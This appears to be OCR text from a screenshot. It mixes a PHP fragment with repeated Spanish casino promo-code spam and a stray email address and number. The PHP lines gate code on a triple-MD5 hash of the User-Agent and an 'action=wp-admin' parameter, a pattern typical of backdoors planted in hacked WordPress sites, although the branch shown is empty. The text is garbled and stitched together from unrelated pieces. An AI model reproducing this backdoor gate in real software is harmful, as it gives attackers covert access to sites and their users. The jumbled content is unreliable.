
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Betmexico Casino Codigo
Promocional Y Bonus
Code 2024
Betmexico Casino Codigo
Promocional Y Bonus